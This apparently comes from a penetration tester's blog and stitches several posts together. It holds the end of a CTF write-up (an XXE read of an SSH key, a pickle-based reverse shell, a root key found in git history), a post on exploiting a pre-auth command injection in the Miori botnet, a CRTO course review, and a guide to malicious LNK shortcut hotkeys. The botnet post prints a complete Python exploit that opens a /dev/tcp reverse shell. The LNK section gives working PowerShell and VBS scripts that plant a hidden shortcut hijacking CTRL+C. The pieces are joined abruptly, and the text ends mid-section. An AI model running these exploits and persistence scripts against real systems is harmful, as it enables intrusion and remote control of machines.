
- Method 1: Stealing roosa’s private SSH key
Thanks to XXE we have read access to the file system. Wonder what we can do? There’s an amazing blogpost called When all you can do is read which answers this question. A private SSH key is always a good place to start. We know that there’s a user called roosa and therefore her SSH key would be at a location /home/roosa/.ssh/id_rsa. Modify your XML payload, upload it and see for yourself.

ALl there’s left to do now is to save the roosa.key file, and use it to log into ssh.
1
2
3
4
5
6
7
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@         WARNING: UNPROTECTED PRIVATE KEY FILE!          @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Permissions 0644 for 'roosa.key' are too open.
It is required that your private key files are NOT accessible by others.
This private key will be ignored.
Load key "roosa.key": bad permissions
If you get the following error message make sure you chmod the key to 600 permissions - chmod 600 roosa.key.
- Method 2: Exploiting a python pickle in feed.py
Remember when I told you to not forget about feed.py? Let’s check how the code of the main webpage actually looks. Once again, upload an XML file with the requested item - feed.py.
Code extract (lines 17-23):
@app.route("/newpost",methods=["POST"])defnewpost():# TODO: proper save to database, this is for testing purposes right now
picklestr=base64.urlsafe_b64decode(request.data)# return picklestr
postObj=pickle.loads(picklestr)return"POST RECEIVED: "+postObj['Subject']
This part of the code is very dangerous. The pickle library (and its pickle.loads() function) should never be used in combination with user input. Problem is that an attacker can input a malicious serialized object which gets unserialized with pickle.loads(), passed to eval() and therefore executed on the server. Baam, code execution. Not good. More about this issue can be read here.
- Crafting an exploit
From the code we know that the server “safely” base64 decodes POST data made to /newpost and pickle.loads(). If we revert these steps - send a “safely” base64 encoded pickle object, we can achieve command execution. Here’s my exploit:
This fires up a reverse shell that connects to 10.10.14.51 (my IP) at port 1235. Just change the parameters to your needs, set up netcat listener (nc -lvp 1235) and start the exploit.
Congratulations on your shells! Now it’s time to get the sweet root :).
Privilege Escalation
Roosa has a git directory at /home/roosa/work/blogfeed/.git. It’s usually a good idea to search this folder for previous commits, branches and so forth. As Github repositories have all their changes documented, it’s possible to find sensible data that was previously “deleted” by thoughtful developers. Running git log -p inside the .git folder, we can see logs of previous commits.
Awesome. An SSH Key! Copy it into the notepad, remove + signs and save it as a root.key file. Luckily, as it appears, this wonderful key is assigned to the root user!
ssh -i root.key [email protected] succesfully authenticates us and presents us with a root shell.
That’s the machine rooted. Congratulations!
Conclusion
Thanks for reading folks! This machine was great a practice, although not so difficult. Next time remind me to list hidden folders as well so that I don’t spend 2 hours roaming the machine when there’s a .git folder right in plain sight… Silly me. Oh well, see you next time!
DISCLAIMER: The aim of this blog is not to offend or attack anyone. While I do admit that some of these people would highly benefit from a little discipline, please do not go and cause harm to the people referenced in the blog. I do not condone malicious behavior. Thank you for understanding.
DISCLAIMER: There are some racial comments by the botnet authors which I didn’t censor out. Viewer discretion is advised.
Preface
As the title suggests, this post will touch on the theme of exploiting badly coded botnets, usually ones owned and operated by skids. I never really took interest in such a topic before and therefore knew very little about the “cool” DDoS community. That is, until recently. From my understanding there are two main botnet variants which are constantly being ripped off and modified - Qbot and Mirai. It seems that certain people want to “improve” the base versions of the botnets and implement more advanced features such as failed logon attempts, new DoS techniques, bruteforce prevention and so forth. This enables them to “sell” spots on their botnet (meaning that people can pay to have access to the control server and boot people offline) or sell the modified botnet source altogether.
Many of these abused botnets are coded in C, a language so powerful yet so dangerous that if used by untrained coders, can lead to certain disasters - such as we are about to see. Anyone with basic knowledge in binary exploitation knows that a small mistake in this language such as miscalculating a memory allocation for a buffer or using an improper format specification when calling printf(), can lead to some serious vulnerabilities. This blog will cover only 1 out of 3 vulnerabilities that I found in Qbot based botnets. On the bright side, it will be the most severe one. If you’re disappointed with my decision and are one of these people:
Then I’m sorry, but I do not wish to initiate skid wars where kids pop shells on each other’s Digital Ocean servers.
So without further ado, I discoverd a pre-auth RCE vulnerability in the Miori v1.3 botnet due to improper input handling and usage of the system() function. Let me say that again, a PRE-AUTH remote command execution vulnerability. Someone managed to make a big mistake when modifying the Qbot source code - maybe next time they should stick to Python ¯\(ツ)/¯.
Anyway, it would be a shame if we exploited this vulnerability to hijack the server :).
Note: The botnet server needs to be RedHat based because the setup script uses yum to download dependencies.
Note: CentOS has a firewall running by default. If you are unable to connect to ports such as 666, turn it off with “systemctl stop firewalld” or completely disable it with “systemctl disable firewalld”
Code Auditing
Unpacking the .zip archive:
The particular file of interest to us is the cnc/cnc.c file. This is where the main “operator” functionality for the botnet can be found, which includes the login, registration and attack functionality. Example pictures are provided below.
Login or registerPost-auth interaction
The overall UI is actually pretty nice, and it seems like someone definitely spent a lot of time on it. Fortunately for us they didn’t spend a lot of time on the main code. I dare say it’s atrocious. Multiple oversized char buffers, 42 returns and 3 exits…, horrible indentation, mix of tabs and spaces, 76 goto statements (in 2019… really?). And such issues in the code go on forever. I guess that’s what happens when the main goal is to make cool looking UIs and to make money instead of making something reliable and readable. Just so you get an idea of how the code looks, feel free to click on the image below to enlarge it.
- Journey of finding an exploit
Yes, I actually tortured myself so much that I went over the core of the cnc.c code. It doesn’t take a professional to spot that lines 793 and 794 are exploitable.
Do you see it? iffailedu and iffailedp are arguments representing failed username and passwords respectively. This allows logging for failed authentication attempts. The idea itself isn’t that bad but the implementation is horrible. Using system() functions instead of C’s file I/O functions. Why? The answer is quite simple.
It’s obvious as to why this is happening. A large percentage of botnet operators are simply following tutorials which have spread around in the community or are accessible on YouTube to set up their botnet.
In a less severe case a buffer overflow can occur in this section as flog has 1024 bytes allocated but iffailedu and iffailedp can be up to 2048 bytes. Each of these are based on the buf variable on line 637 and the corresponding strcpy() logic below. However the juicy vulnerability is yet to come.
Exploitation
A blind command injection is possible by escaping the echo command which is called in the system() function. Let’s simplify the scenario with a username only.
If a user logs in with an invalid username (let’s say jack), the system function runs echo "Failed login with username jack" >> failed.txt.
An attacker can supply a malicious username (and any password) that will allow him to run a command of his own. This can be achieved by using input like this: v3ded"; touch /tmp/hacked; #. System is then forced to run echo "Failed login with username v3ded"; touch /tmp/hacked; #" >> failed.txt. The hashtag (#) acts as a comment in bash, effectively commenting out rest of the command. That means that our command never gets piped to failed.txt and never gets logged :). Hooray! Afterwards, our exploit can be easily verified by SSHing into your CentOS server and checking for the presence of our hacked file in the /tmp directory. POC is attached below.
PoCOperator's view
This error log alerts the operator, but due to lack of proper technical knowledge I doubt most of them will understand what happened. Still, let’s not leave it up to a chance and hide the error log with a clear command in the following section.
- Making a reverse shell exploit with python3
Let’s start out by supplying the required imports, making a socket, and connecting it to the server-port combination we supply.
Afterwards we need to simulate the login process. We can do that by simply sending 3 messages to the server - login, username payload and password respectively.
1
2
3
4
5
6
7
8
9
10
11
CMD="sh -i >& /dev/tcp/{}/{} 0>&1".format(LHOST,LPORT)# Payload
print("Simulating a login command.")sock.send(bytes("login\r\n","utf-8"))sleep(1)print("Sending the payload.")sock.send(bytes('user";clear; {} ;# \r\n'.format(CMD),"utf-8"))# Hiding the error output with ;clear
sock.send(bytes('Press F to pay respects.\r\n',"utf-8"))# Password doesn't matter
sleep(1)
Note: One kind redditor pointed out I can pipe the output to /dev/null instead of doing clear. A lot better! I wonder why I forgot about such a trivial thing :).
Note: CentOS doesn’t come with netcat preinstalled. Have that in mind when choosing a reverse shell or attempting data exfiltration
As you can see, Bash is used in combination with /dev/tcp/ to create a reverse shell. It’s important to notice that each command send contains a carriage return (\r) and a new line feed (\n). Without the CRLF our exploit wouldn’t work.
The core of our exploit is now finished. Let’s improve it just a tiny bit by adding a horrible global try-except and our own netcat listener.
#!/usr/env/python3
importsocketimportosimportsysimportthreadingfromtimeimportsleepdefListen(port):os.system("nc -nlvp {}".format(port))if(len(sys.argv)!=5):exit("Usage:\n\tpython3 {} C2_IP C2_PORT LHOST LPORT".format(sys.argv[0]))C2_IP=sys.argv[1]C2_PORT=sys.argv[2]LHOST=sys.argv[3]LPORT=sys.argv[4]CMD="sh -i >& /dev/tcp/{}/{} 0>&1".format(LHOST,LPORT)try:sock=socket.socket(socket.AF_INET,socket.SOCK_STREAM)sock.connect((C2_IP,int(C2_PORT)))print("Simulating a login command.")sock.send(bytes("login\r\n","utf-8"))sleep(1)print("Sending the payload.")sock.send(bytes('user";clear; {} ;# \r\n'.format(CMD),"utf-8"))sock.send(bytes('Press F to pay respects.\r\n',"utf-8"))sleep(1)t=threading.Thread(target=Listen,args=(int(sys.argv[4]),))t.start()exceptExceptionaserr:exit(str(err))
Now we can execute the exploit against a botnet server! If successful, it should all look something like this:
Cool, right? Although when configured properly on a proper port, the botnet won’t run as root. But with the default root user on various hosting providers and the fact that our skiddies copy paste commands without knowing what they do, I bet most of your shells be will root.
Conclusion
Thank you dearly for reading if you got this far. This blog is an unusual distraction from my regular CTF blogs, so i hope it was to your liking. I would like to thank my friend Jack for encouraging me to write this blog and the whole [SG] Switch community for making and distributing badly rewritten botnet versions.
- Update:
As I was writing this blog, another Qbot rip-off called switchware was released. I didn’t dig into the code much but there is a post-auth RCE vulnerability. It’s a very tight one though, as the buffer is limited to 50 bytes and 45 are already supplied. If this blog gets enough traction I can make a second post :). If not, well, you can try to exploit it as an exercise. The exploitable code is on lines 557, 558 and 566.
DISCLAIMER: There are some racial comments by the botnet authors which I didn’t censor out. Viewer discretion is advised.
Hey! It’s been almost a year since last time I posted any content. A lot has happened in that time, not going to lie. I managed to snatch up a job as a Penetration Tester and worked on multiple projects with really awesome people. However, as those events unfolded I neglected content creation of any sorts - blogging included. I’m sorry if that caused any incovenience.
That being said, I haven’t lost my drive towards Infosec at all. I’m still in touch with many people in the field and I’m striving to improve myself every day. In fact as this year went by I managed to obtain my OSCP certification, and I’m aiming to take the CRTO exam by the end of September. Certifications aside, I’ve been trying to put together a team of friends for a CTF group, but at this current state that’s a milestone for distant future.
Blog Changes
As some of you may have noticed, the overall blog theme has changed considerably (hopefully for better). That’s because when I initially set up my blog in 2017, I barely had any experience with blogging. I had no idea how one can go about adding content, comments, google analytics, ensuring a site is responsive, you name it. The platform I had chosen at the time was Jekyll with the Nice Blog theme. I have stuck with that theme for the past four years, but as time went by, I noticed more and more quirks with it. It had a janky central menu, codeblocks sometimes shifted paragraphs left / right, the mobile responsiveness was rather bad, and few of the readers actually mentioned that they don’t like the overall feel of the theme. Very well!
I spent the last 3 weeks working on this new site, so hopefully you guys like it. To give credit where credit is due, the current theme is called Contrast and is made by niklasbuschmann.
- What’s new
Improved navigation menu
Dark / Light mode switch (the button at the top right)
All important images are now clickable
All links now redirect to a new window instead of replacing the current one
Fixed few typos & corrected (hopefully all) mistakes in my blogs
Cropped a lot of images to prevent long gaps between images and text
A lot of other smaller things which will make future blogging easier
- What kind blogs are coming next?
Well, I wish I could say myself. To be frank, I have no idea. All of my previous posts with one exception were CTF based. Back in the day, CTFs were a perfect opportunity to improve my skillset. However, after getting a job in the field and the responsibilties that come with it, I find it harder to allocate enough time to provide good CTF content. For that reason I would like to shift my blogs towards research rather than “CTF guides”. This research would be in the fields of Active Directory environments or Windows based systems with the idea being quality over quantity.
I’m not saying I am never writing another CTF blog, but as of now I find it hard to either find a good box to write about (many boxes are very unrealistic) or to allocate enough time for a machine if I find one.
To Conclude
It is what it is. I’m looking forward to the future and I’m excited to see what comes next. Be it more CTF blogs, Active Directory research or anything else for that matter. I will do my best to keep you guys informed throughout this ordeal and try to ensure that you like the content I make. As always, suggestions and feedback of any kind are highly appreciated. Thank you for your time and onwards we go with 2020!
Update (23.12.2022): I want to sincerely apologize for any outdated information that may be present in this post. It has been several years since I took the course and much has changed in the interim. Please use this post as a reference only and be aware that the information contained within is mostly no longer accurate.
Preface
The Red Team Ops (RTO) course and its corresponding certification, Certified Red Team Operator (CRTO), is relatively new to the security industry. It is developed and maintained by a well known Infosec contributor RastaMouse. The course teaches you about the basic principles, tools, and techniques that are involved within the red teaming tradecraft, and is aimed towards both red teaming enthusiasts and professionals alike. As of last week (29.08.2020), I have successfully completed this course and finished the exam with enough flags to pass. Being done with the certification, I feel it’s only adequate I write about my personal experiences throughout my two month journey.
Disclaimer: With the course being still in its “early” stages, everything in this review may be a subject to change. This review represents the course in a period from the start of July to the end of August 2020.
There are no existing requirements which limit who can and can’t enroll into the RTO course. Knowledge-wise it is recommended to have a fair understanding of networking protocols and programming (ideally C#).
Fear you don’t have what it takes but still want to take a crack at the course? Worry not, because as RastaMouse said, “the most successful students are not those with the greater technical knowledge - but those with a passion for learning new skills”. And he couldn’t be more right. If you feel like this is something you would enjoy, then sign up and see for yourself. Taking risks is a part of life after all :).
- Hardware
When it comes to hardware, any computer in the standard price range should do the trick. Just make sure you can allocate at least 6GB of RAM and around 200GB of disk space for two virtual machines. The exact configuration can be found below:
Note: The disk space of both VMs adds up to 120GB instead of 200GB, but I strongly recommend you leave some space for snapshots. Rather safe then sorry.
What To Expect ?
You can find out more about this course on its official page here. However with this post being a review, I will try my best to summarize both the course and the exam itself in my own words.
- RTO Course
RTO is a practical course. With its purchase you get access to a full-fledged Active Directory lab environment for either 30, 60 or 90 days, depending on what you chose when signing up. You also get access to an RTO Slack channel and learning materials in an “e-learn” like format on an online learning platform called Canvas.
The Canvas Platform (Image posted with permission from RastaMouse)
Now unlike the OSCP and some other training courses, you do not receive a PDF. Additionally, it is important to mention that access to Canvas or Slack doesn’t expire (whereas your lab access does). You will have lifetime access to the course and its subsequent upgrades without any additional payments.
Quote from RTO: RTO is a “rolling course” - which means the materials are never static. As tools, techniques and the threat landscape evolves, so too does RTO. Updates are provided incrementally rather than waiting for “big-bang” v2/v3 releases.
At the time of writing this, the materials are divided into multiple chapters mostly in written form, with a few videos in between each chapter. The associated chapters are listed below (read from top to bottom, left to right):
Introduction to Red Teaming
External Reconnaissance
Initial Compromise
Host Reconnaissance
Persistence
Local Privilege Escalation
Domain Reconnaissance
Credentials & User Impersonation
Password Cracking (added 16/09/2020)
Lateral Movement
Session Passing
SOCKS Proxies
Reverse Port Forwards
DPAPI
Kerberos Abuse
Group Policy Abuse
MS SQL Server Abuse
Domain Dominance
Domain & Forest Trusts
Bypassing Defences
Complete Mission
Wrap Up & Post-Engagement
Each chapter consists of multiple sub-chapters which explain the selected topic in more depth. The majority of these chapters also have tasks assigned to them that need to be completed if one wants to earn their final CRTO badge.
A badge you ask? Yes, a badge. RTO utilizes Badgr to track one’s progress. For every major task you do, you receive a badge. To be considered certified, one needs to collect all the badges including the exam badge (but there is an alternative way, more on that below).
CRTO Badgr Pathway
As you probably noticed, there are two certification routes. The Internal, and External. Paraphrasing the official webpage: “The Internal Route requires students to take the Red Team Ops course, capture the lab flags and pass the Red Team Ops Exam. As per the target audience for RTO, this is good for those just starting out within information security and are looking to get a taste of some red team tactics.
The External Route is for those who are already well on their infosec journey and have already earned themselves one or more practical penetration testing certifications. This allows them to have an attempt at the Red Team Ops Exam without having to buy the full course. This is a more cost effective means of gaining the certification if students think they already have what it takes to pass”.
- RTO Exam
The exam follows in the footsteps of other practical certifications like the OSCP and OSCE. The exam consists of a 48 hour red teaming engagement where the end goal is a compromise of a fictional Active Directory network. Important machines have flags associated with them, which need to be captured and submitted to the Canvas panel as a proof of compromise. Contrary to other certifications, the exam results are evaluated immediately by Canvas. You will know whether you passed or failed just minutes after your submission. As of now, three out of four flags are required to pass. No report or other form of proof is needed.
My Thoughts On RTO
Compared to other similar certifications (e.g. PentesterAcademy’s CRTP), which focus on a more manual approach and Powershell wizardry, RTO encourages the usage of C2 frameworks and other common tooling found in almost every red teaming arsenal. I personally enjoyed this approach a lot, as the course teaches you not only Active Directory attacks, but also the basic red teaming mindset.
C2 wise, the course branches out into two separate pathways. One can either use Covenant (open-source) or Cobalt Strike (commercial). The idea behind this is that everyone should have an equal opportunity at completing the course be it an enthusiast or a professional.
The course also mentions other frameworks (e.g. PoshC2 and SILENTTRINITY), however all the demos are done with the previously mentioned ones. That being said, you should be able to apply the knowledge to different frameworks, albeit with a little extra effort.
- Covenant vs Cobalt Strike
This would probably be one of the most omnipresent questions throughout the Slack channel from the people who start out. I myself have used Covenant v0.5, (commit ed4076d81be5d321487c288d71d04f337416b441) so keep that in mind as my opinion might be a bit biased. To make the bias not as severe, all of the Cobalt Strike points from here on out have been “compiled” from opinions of my good friends who attended the course alongside me.
So with that, let’s get into it.
-> Covenant
Pros:
Open source
Community support
If you encounter an issue, then someone probably encountered it before you (easy fixes)
Constant push of updates & bug fixes
Easily expandable - add your own tasks, stagers, list goes on
Neat, modern UI
Cons:
Still in heavy development
Grunts (agents) are sometimes unstable (mainly the SMB ones)
Doesn’t play nice with tools like Mimikatz (random crashes, e.g. during Golden Ticket creation)
Partially Unreliable (Encountered a few random crashes and some commands were broken…)
-> Cobalt Strike
Pros:
More refined than anything else out there (long dev time)
Easily expandable - custom aggressor scripts
Getting a trial is possible
Given proper training it’s pretty much point and click
Closed source except for Aggressor scripts (any other modifications violate ToS)
Harder to troubleshoot if you encounter an issue
Disclaimer: This whole comparison is heavily subjective and asking different people might yield different results. The main goal of this comparison is to give you, the reader, an idea of what tool might be the best for you. By no means am I insulting either of the tools or its creators as I highly respect the work both Ryan and Raphael do and have done for the security community.
-> More on Covenant
I listed unreliability as one of the main disadvantages in Covenant. Some of you might call me out on that fact, because I used a commit that’s a month and a half behind the current master branch. Although I used an older commit, I used one which was the most stable for me depending on what I needed to do in the course. Covenant v0.6 (newest), included a lot of QoL improvements, but also introduced a set of new bugs, such as issues with the MakeToken command or staging/stability errors with SMB Grunts (agents). Simply said, I just used a commit which based on my personal testing allowed me to complete the course without any major hiccups.
With those things in mind, I still encountered issues though. Those issues weren’t as severe, however when learning new topics even small problems are enough to make you question yourself. Did you make a mistake? Or was it just a bug? Did you use the correct command? This was and to my knowledge still is by far the biggest pet peeve Covenant users have with the course. Given the nature of RTO, you are learning a lot of new topics. With Covenant being buggy at times, it will make learning harder as you will have to spend time researching and troubleshooting the framework. Guessing whether you are grasping a concept incorrectly or whether Covenant is just misbehaving can sometimes be tiresome.
While I didn’t mind it that much, it took me approximately two weeks to get used to Covenant and its errors. Afterwards, I didn’t have any problems because I knew what what worked properly and what didn’t. That being said though, I urge you to not give up on this framework and try out Covenant for yourself. Figure out what works and what doesn’t work for you, it will pay off one day. Covenant still has a way to go before I’d consider it ideal for red teaming operations, however it is getting there. Slowly, but surely.
Note: The material did a good job of mentioning different techniques / approaches for certain tasks. Specifically alternative approaches for P2P communication. If SMB grunts or other similar features don’t work for you, RastaMouse also mentions different techniques which hopefully will.
- Course Materials & Lab Environment
I signed up for RTO back in July for a two months of lab time. With few modest breaks in between, it took me approximately one month to finish all the materials and exercises. I spent the remaining 30 days reviewing my notes and preparing myself for the exam. So, how did I like the materials? How was the lab? I’m glad you asked!
-> Course Materials
Pros:
High quality
Accessibility (log into Canvas anytime, anyplace)
Syllabus includes all major red teaming topics
Includes really nice examples, easy to follow with the course
Lifetime access to materials and future updates
Cons:
Some of the material can be quite superficial - rather than explaining a concept well you can get a “just do this” approach (e.g. the DPAPI chapter)
Support is a hit or miss, most of the time it’s community driven rather than provider driven (RastaMouse is probably overwhelmed by the amount of requests of he receives - I’d recommend hiring a part-timer to help him)
The certification is relatively new and not as well known (in my opinion this is subject to change soon though, the course is on a great path)
-> Lab Environment
Pros:
Amazing structure
Fun
Realistic
No downtime in my 60 day lab time period
Cons:
As of now, hosted locally in the UK - some people outside of Europe (e.g. Brazil, Dubai) reported connection issues
No cap on machine reboots, silly and frequent reboot requests by silly people (edit: this has since been capped and therefore is less of an issue, see the next point)
“Ghost” reboots that bypass the reboot request page. A lot of them. (edit: this has been fixed)
-> Misc
Pros:
Pricing (British Pounds) - £399.00, £599.00 and £649.00 for 30, 60 and 90 days respectively (Internal Route)
Fun & engaging tasks
Quick exercise grading (automatic evaluation by Canvas)
Access to Slack
Really nice exam environment
Cons:
Using Covenant will initially consume a lot of your time on troubleshooting and googling for errors
Let me elaborate on few of the supposedly negative things.
First of all, the learning material. While I did enjoy it a lot, few sections just felt unpolished. They didn’t include vital explanations about the given topic, but rather followed an approach of “do that if you want to carry out this attack”. It wasn’t a problem for me as I was able to google along for more precise explanations (e.g. through harmj0y’s blogs), but I could definitely see this being off-putting for someone with less experience than me. Either way, credit is given where credit is due. Even though some of the sections were unpolished, they did leave you with enough general knowledge to go research and expand on the topic on your own.
Next point is the support. It hurts me to say this, because RastaMouse helped me personally and I was satisfied with his responses. However, based on what I talked about with few other people who reached out to me for help, not everyone was as lucky. I mean, in my opinion, it must be really hard to manage a slack channel of 500+ people alone. I see why RastaMouse struggles to keep up. For that reason, I would recommend hiring a part-timer or adding some moderators who can help other students throughout the course if need be. Considering the fact that RTO is a beginner level course, I think it’s only appropriate you try to set the students on the right path the best way you can.
Popularity of the certification comes next. It isn’t a deciding factor for me, but if you are looking for an HR filter certification, CRTO is not it. It is rather new and for that fact unknown by the wider non-tech audience. Overall, my opinion on this popularity discussion is that you shouldn’t choose a certificate because of its name, but because of the personal value it brings you. CRTO has amazing value, but will HR care? At this time, likely not. You need to decide for yourself whether this is or isn’t something that hinders your end goal.
Connection issues? Once again, I wasn’t affected. But it’s hard to miss the occasional complaints people have in the Slack channel. As of now I’m not sure if there is a way to resolve this issue apart from moving closer to the UK where the labs are hosted. Keep that in mind when signing up I guess? The latency might make your lab experience unpleasant.
And finally… oh man, the holy grail. Machine reboots and lab reverts. As a student in RTO you get access to a panel that allows you to reboot machines (turn on and off) or vote towards a revert of the lab itself (reset to clean state). As per hacking traditions, the moment you get foothold on a machine you worked so hard for, someone tends to reboot it. Poof, there goes your shell and the whole SMB pivot. Better luck next time!
Jokes aside, the main reason I had an issue with reboots & reverts was because of how unconstrained they were. When it came to reboots, anyone was able to reboot any machine without any restrictions. This meant that you had a lot of people mindlessly rebooting boxes when their exploits didn’t work. Probably thinking that if they reset the box for the fifth time, their approach would finally work. Reverts were a beast by itself. For a revert to occur, you needed a vote from five different RTO members each. There was a bug though, which allowed anyone to request reverts consecutively, basically casting five votes all by himself. This meant that one individual alone was able to completely revert the lab to its default state. I would say that these shenanigans made me loose 15 hours of progress all-together. Luckily RastaMouse recently put restrictions in place so this won’t be much of a problem for you! The issue with reboots remains almost the same though. Smart users are able to “shadow” reboot any machine, totally bypassing the reboot panel. Although still a problem, the frequency of reboots has somewhat decreased.
- The Exam
As previously stated, the exam lasts 48 hours. I managed to complete it in 15 hours, by compromising three out of four flags (passing score). I was initially stuck for the first seven hours due to many silly reasons such as anxiety and fat fingering of my connect-back IP. However after overcoming the first obstacle, getting the three flags was kind of straight forward. Then… The last flag. Even though I knew where it was, I had trouble retrieving it due to Covenant’s limitations (refer to disclaimer in the Covenant vs Cobalt Strike section please). Believe it or not, I also had a massive headache due to improper time management as I was working for 15 hours straight! Who would have thought? Feeling frustrated and burnt out I accepted the result and submitted my flags, therefore ending the exam. And damn it felt good!
The only downside when it came to the exam was the long booking time which seems to be at an average 1.5+ months at the time of writing. Currently, as of 10th of September, the closest date you can get for the exam is November 25. Luckily the date can be rescheduled an unlimited amount of times so you can choose something closer to your ideal date if someone cancels their booking.
-> Exam Preparation
After I earned my badge I got a lot questions regarding the exam. The paragraph above would be an ideal answer to most of them, with one exception. How can you prepare yourself for the exam? You study the course materials, that’s how! The course materials nicely complement the exam. Everything you encounter on your exam is mentioned in the course one way or another. Therefore, if you properly learn your theory and attacks, successfully finishing the exam shouldn’t be an issue. I wish you best of luck.
Kudos
Time to slowly wrap this blog up. Let’s start with kudos. My thanks goes to all the amazing people I’ve met throughout the course, mainly Adam, gh0st and Marek. My grattitude also goes to Jack and Demitech for proofreading this blog before its release. Finally, a huge salute goes to RastaMouse for creating the course and the certification. It was a wonderful journey!
Conclusion
With red teaming being one of the prevalent topics of today, I’m glad that there is a course which is so well done and up to date. Eventhough there is room for improvement, I can’t deny the fact that this course has taught me a lot. Apart from that, I also found it enjoyable. Therefore, based on my current experience I would rate RTO 7/10. Although it does well in some regards, it is still rough around the edges. That said, I feel that in due time it will be one of the better certifications on the market, hands down!
Today we’ll talk about the misuse of .LNK trigger keys as a means of achieving initial access and persistence. I first heard about this topic myself on Flangvik’s stream, where he briefly mentioned this method. Weirdly enough, I wasn’t able to find any further information about it, except for a 2015 blogpost from Hexacorn. As a result, I decided to expand on the original idea a little bit and share my thought process with others. Hope you enjoy!
Setting the Foundations
Macros
Macros are a feature which allow for task automation within the Microsoft Office suite. Due to the wide application and possibilities of task automation, it’s not a surprise that attackers like to automate their own “tasks” as well. Defenders are aware of this and more often than not deploy active counter-measures which greatly hinder macro usability during engagements. The method I will talk about today should provide you with a clever way of evading some of the protective measures, provided that macros haven’t been outright disabled on the system.
LNK Files
As per Microsoft, an LNK file is a shortcut or a “link” used by Windows as a reference to an original file, folder, or application. In the eyes of a standard user these files have a meaningful purpose as they allow for file organization and decluttering of working space. From the attacker’s point of view however, LNK files look different. They’ve been misused in numerous documented attacks by Advanced Persistent Threat (APTs) groups and from what I know, are still a viable option for phishing, persistence, payload execution and credential harvesting. If you yourself haven’t heard of these attacks, or maybe want to broaden your horizons, I left some links for you below.
When it comes to execution, what many people don’t know is that Windows shortcuts can be registered with a shortcut key, which in this blog will also be referred to as an “activation key” or “trigger key”.
Process Hacker 2 LNK shortcut without an activation key
If a shortcut with an activation key is placed on a user’s desktop, every invocation of the specified key combination will cause the shortcut to execute. Armed with this knowledge we can set the activation key to a frequently used key combination such as CTRL+C, CTRL+V, CTRL+Z and so forth. If the machine is in use by someone who uses shortcuts at least intermittently, we should be able to achieve arbitrary execution on the system. This ideology is the core of our attack methodology.
Note: Explorer only allows shortcuts starting with the CTRL+ALT sequence. Other sequences need to be programmatically set via COM (see the following section).
EDIT: According to documentation, shortcuts should be triggerable even if they are placed in the Startup menu. I unfortunately couldn’t make this work.
Crafting Malicious LNK files via COM
PowerShell
The following PowerShell script can be used to create a malicious shortcut with a custom activation key:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
$path="$([Environment]::GetFolderPath('Desktop'))\FakeText.lnk"$wshell=New-Object-ComObjectWscript.Shell$shortcut=$wshell.CreateShortcut($path)$shortcut.IconLocation="C:\Windows\System32\shell32.dll,70"$shortcut.TargetPath="cmd.exe"$shortcut.Arguments="/c calc.exe"$shortcut.WorkingDirectory="C:"$shortcut.HotKey="CTRL+C"$shortcut.Description="Nope, not malicious"$shortcut.WindowStyle=7# 7 = Minimized window# 3 = Maximized window# 1 = Normal window$shortcut.Save()(Get-Item$path).Attributes+='Hidden'# Optional if we want to make the link invisible (prevent user clicks)
Fortunately for us, the code is not too complex.
First of all, on line 1, we declare a variable which points to the victim’s desktop directory. Afterwards, we start to slowly modify our shortcut to meet our needs. We start by giving it a believable icon, set it up to execute malicious code (calc.exe for demo purposes) and set the window style to minimized in order for the command prompt to not pop up once the shortcut is executed. Additionally, we can obscure the shortcut from the user’s view by making it invisible by setting the Hidden attribute.
VBA, VBScript
The code below has the same functionality as the PowerShell one, albeit written in a different language.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
Setwshell=CreateObject("WScript.Shell")Dimpathpath=wshell.SpecialFolders("Desktop")&"/FakeText.lnk"Setshortcut=wshell.CreateShortcut(path)shortcut.IconLocation="C:\Windows\System32\shell32.dll,70"shortcut.WindowStyle=7shortcut.TargetPath="cmd.exe"shortcut.Arguments="/c calc.exe"shortcut.WorkingDirectory="C:"shortcut.HotKey="CTRL+C"shortcut.Description="Nope, not malicious"shortcut.Save' Optional if we want to make the link invisible (prevent user clicks)Setfso=CreateObject("Scripting.FileSystemObject")Setmf=fso.GetFile(path)mf.Attributes=2
C#, Python…
Thanks to COM, we can easily create malicious link files using almost any language. For offensive tradecraft, languages like C# and Python come to mind. It is, nevertheless, up to the reader to explore these methods, as covering them in this blogpost would needlessly stretch it out.
Result
Either one of the aforementioned scripts will create an .lnk file on the user’s Desktop which will run calc.exe once triggered either manually or via the activation key.
Malicious link file which will launch calc.exe when executedVideo demo of execution (CTRL+C is pressed)
It works! I would call that a success! If you followed along, you might’ve noticed one “small” caveat. Unfortunately, setting the activation keys on a link file will overwrite the functionality of the original key combination. In other words, since our desktop’s shortcut CTRL+C activation key takes precedence over the standard CTRL+C, copy pasting on the exploited machine is now broken. It’s not the end of the world as this problem can be solved (partially), but it’s still a mild inconvenience that one should keep in mind.
Initial Access Goodness
